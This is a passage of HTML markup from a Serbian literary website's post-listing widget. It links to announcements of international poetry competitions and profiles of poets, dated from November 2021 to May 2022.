                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">

									MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">

									PLAKETA U PRAVE RUKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">

									Međunarodni konkurs za književno priznanje i nagradu...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">

									Представљамо вам књижевника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">

									Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">

									NAJBOLJI MEĐU NAJBOLJIMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">

									OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">

									Представљамо вам симпатичну...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">

									JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.:...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">

									Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">

									Pредстављамо vam симпатичну младу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">

									Данас вам представљамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">

									Цењени наши, сада вам...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">

									Представљамо вам  лепу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">

									Ovoga puta je sa vama veliki slovenački pesnik  i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
